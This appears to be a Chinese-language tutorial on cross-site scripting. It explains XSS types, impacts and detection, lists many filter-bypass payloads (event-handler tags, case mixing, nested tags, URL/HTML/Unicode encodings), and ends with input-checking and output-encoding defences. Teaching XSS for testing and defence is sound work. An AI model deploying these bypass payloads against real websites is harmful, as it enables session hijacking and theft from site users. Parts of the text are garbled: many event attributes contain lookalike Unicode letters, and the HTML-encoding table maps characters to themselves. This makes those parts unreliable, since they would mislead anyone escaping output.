(注:若复制注入代码攻击无效,请手动输入注入语句,在英文输入法下)
漏洞简介
跨站脚本(Cross-site scripting ,简称 XSS)是一种经常出现在Web应用程序中的计算机安全漏洞,是由于web应用程序对用户的输入过滤不足而产生的,是代码注入的一种,XSS就是攻击者利用网站漏洞把恶意脚本代码(js脚本代码,CSS样式,或者其他意料之外的前端代码)注入到网页中,当其他用户浏览该网页时,就会执行其中的恶意代码,对受害用户可能采取Cookie资料窃取,会话劫持、钓鱼欺骗等各种攻击。
漏洞可能出现的地方
漏洞危害
- 盗取身份信息,窃取会话Cookie从而窃取网站用户隐私、包括账户、浏览历史、IP等。
- 未授权操作,通过JS发起敏感操作请求。
- 按键记录和钓鱼。
- 更广泛的蠕虫传播,借助网站进行传播,使网站的使用用户受到攻击。
- 劫持用户会话,从而知悉任意操作,比如弹窗跳转、篡改页面、网页挂马。
- 总结:简而言之,就是所有js能做到的事,它都能做到。
XSS类型
反射型XSS


反射型XSS,又称非持久型XSS,攻击相对于受害者而言是一次性的,输入的内容不会存到数据库中(输 入内容会直接返回的参数都可能存在反射型XSS),攻击者诱导受害者点击包含恶意JavaSctipt代码的 URL,当受害者点击这些精心设计的链接后,恶意代码会直接在受害者主机上的浏览器执行;恶意代码并没有保存在目标网站,而Web应用程序只是不加处理的把该恶意脚本“反射”回受害者的浏览器而使受害者的浏览器执行相应的脚本。
反射型XSS的攻击流程图下图


存储型XSS

DOM型XSS

检测方法
- 寻找可控参数,URL中,提交的表单中,cookie等
- 在可控参数中添加JS代码,发起请求。
- 请求后在响应包中查看恶意代码是否被原样返回到前端页面(一般使用JS弹窗)
- 若存在过滤,使用测试过滤字符:";--"=&{()},笔和得到完整的js代码。
绕过手段
前端绕过
抓包重放,或者修改前端代码
替换关键函数,标签
有时候后端的过滤,编码只针对关键函数,如script,alert,因此可以采用一下方法绕过
1 、替换弹窗函数<script>confirm ( 1 ) </script>弹窗函数:alert 弹窗 : 普通弹窗提示confirm ( "" ) 弹窗 :判断是否操作prompt ( "" ) 弹窗:可以输入内容window . open 自定义弹窗2 、使用 js 指令<img src="x" οnerrοr=alert(1)><img src=x οnerrοr="alert(1)">
<img src=x οnerrοr=eval("alert(1)")>3 、其他非黑名单标签和事件<img>标签
图片加载错误时触发
<img src="x" οnerrοr=alert(1)>
<img src="1" οnerrοr=eval("alert('xss')")>
鼠标指针移动到元素时触发
<img src=1 οnmοuseοver="alert(1)">
鼠标指针移出时触发
<img src=1 οnmοuseοut="alert(1)"><input>标签
<input οnfοcus="alert('xss');"> #竞争焦点,从而触发onblur事件
onblur事件
<input οnblur=alert("xss") autofocus><input autofocus>
通过autofocus属性执行本身的focus事件,这个向量是使焦点自动跳到输入元素上,触发焦点事件,无需用户去触发<details>标签
<details οntοggle="alert('xss');">
使用open属性触发ontoggle事件,无需用户去触发
<details open οntοggle="alert('xss');"><svg>标签
<svg οnlοad=alert(1)>
大小写绕过
< ScRipt > Alert ( 1 ) < /SCRipt>< IMG srC = '' onerror = alert ( 1 ) >
混写绕过
< scri < script > pt > alert ( "hello world!" ) < /scri</ script > pt >
这样经过后端的替换之后就会变成:
<script>alert("hello world!")</script>
编码绕过
即对我们的payload进行编码,如URL编码,HTML编码
针对 < script > alert ( 1 ) < /script>1 、 URL 编码% 3 cscript % 3 ealert ( % 271 % 27 ) % 3 c % 2 fscript % 3 e2 、 HTML 实体编码(可部分可全部)< script > alert ( & quot ; 1 & quot ;) < /script>3 、 UTF - 16\ x3Cscript \ x3Ealert ( 1 )\ x3C \ x2Fscript \ x3E4 、其他八进制编码、十六进制编码、二进制编码、混合编码、 base64 编码、 Unicode 等
其他绕过
1、使用JS指令
<img src =' ' οnerrοr= javascript:alert('XSS')>
2、置空属性
<img src='' οnerrοr=alert('XSS')>
2、空格、tab绕过
<img src=' ' οnerrοr=javascript:alert('XSS')>
<img src=' ' οnerrοr=javas cript:alert('XSS')>
防御措施
输入检查
- 如果数据类型为整型,则使用 intval 强制转换变量类型
- 如果用户输入是手机号,那么就需要判断是否是11位数字
- 如果数据内容为邮箱,则应使用正则取 A-Za-z0-9.@-_ 范围内的值,其它字符则忽略掉
输出编码
对用户的不可信的输入内容均采用编码的方式输出到页面中,常见的编码方式有以下三种:
- URL编码
- HTML编码
- JavaScript编码
常见需要编码的字符
| 需要编码的字符 | 编码后的字符 |
| & | & |
| < | < |
| > | > |
| " | " |
| ' | ' |
| / | / |






















 957
957

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








